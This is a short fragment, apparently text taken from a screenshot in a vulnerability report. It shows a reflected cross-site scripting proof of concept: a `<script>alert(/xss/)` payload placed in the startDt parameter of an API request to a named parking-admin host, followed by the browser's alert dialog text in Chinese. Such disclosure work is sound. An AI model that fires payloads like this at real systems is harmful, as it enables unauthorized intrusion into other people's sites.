 https://admin.charge.gapsd.co
admin.charge.gapsd.com/api/park/project/parkInfo/byCarNo/?Access-token=1&Client-digest=1&carNo=1&phone=1&startDt=<script>alert(/xss/)<...
admin.charge.gapsd.com 显示
/xss/
确定